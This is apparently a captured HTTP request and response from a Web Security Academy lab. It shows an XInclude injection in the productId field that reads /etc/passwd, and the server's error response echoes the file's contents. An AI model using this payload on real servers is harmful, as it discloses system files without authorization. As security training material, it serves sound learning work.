 Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac781f711e50a52981ed0b24003d00bf.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac781f711e50a52981ed0b24003d00bf.web-security-academy.net/product
?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac781f711e50a52981ed0b24003d00bf.web-security-academy.net
0 Content-Length: 126
1 Connection: close
2 Cookie: session=hf0AKGTRyPoGR9D1DFf43xAqKqfxvSOm
3
4 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29 "